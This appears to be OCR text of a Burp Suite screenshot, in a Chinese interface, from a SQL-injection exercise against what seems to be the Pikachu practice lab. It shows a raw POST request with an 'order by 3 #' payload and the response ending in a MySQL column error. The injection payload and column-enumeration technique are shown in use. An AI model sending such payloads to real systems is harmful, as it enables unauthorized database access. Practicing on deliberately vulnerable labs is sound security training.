 代理
1 ×
...
字体
发送
取消
< | ▼
> | ▼
目标: http://47.97.37.19:8000
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 47.97.37.19:8000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 43
Origin: http://47.97.37.19:8000
Connection: close
Referer: http://47.97.37.19:8000/vul/sqli/sqli_id.php
Cookie: PHPSESSID=8bchtmgrb9snjnfu1uqvtg4kge
Upgrade-Insecure-Requests: 1
id=3 order by 3 #&submit=%E6%9F%A5%E8%AF%A2
< + >
输入搜索字词
没有比赛
完成
响应
Raw 头 Hex HTML Render
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-save-state" data-icon1="ace-icon
fa fa-angle-double-left" data-icon2="ace-icon fa fa-angle-double-right"></i>
</div>
</div>
Unknown column '3' in 'order clause'
< + >
输入搜索字词
没
31,158字节